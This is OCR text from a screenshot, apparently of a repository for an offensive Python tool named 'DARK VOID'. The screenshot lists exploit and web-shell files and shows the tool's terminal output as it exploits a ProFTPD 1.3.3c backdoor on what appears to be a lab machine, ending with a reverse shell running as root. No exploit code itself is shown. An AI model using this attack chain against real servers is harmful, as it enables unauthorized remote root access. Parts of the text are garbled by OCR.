 Back Forward 100% Icon View
DARK VOID
darkse Python-P cts
Version 1.2
cracked.txt darkvoid.py exploit.py HTTP.py README.MD requirements.
Downloads
shell.aspx shell.jsp shell.php
[Failed] Anonymous login not allowed or no write permissions
[Target] 10.1.1.219
[ERROR] HTTP Server Unreachable
[FTP Version]
[Vulnerable] ProFTPD 1.3.3c
[Question] Run Exploit Y/N y
[?] Enter Private IP? 10.1.1.113
[Exploiting ProFTP] Backdoor
/\/\/\/\ Starting Handler /\/\/\/\/
Listening on 0.0.0.0 1234
[+] Sending payload
[+] Activating the backdoor
whoConnection received on 10.1.1.219 51418
bash: cannot set terminal process group (825): Inappropriate ioctl for device
bash: no job control in this shell
root@vtcsec:/#whoami
whwhoami
whwhoami: command not found
root@vtcsec:/# whoami
whoami
root
root@vtcsec:/#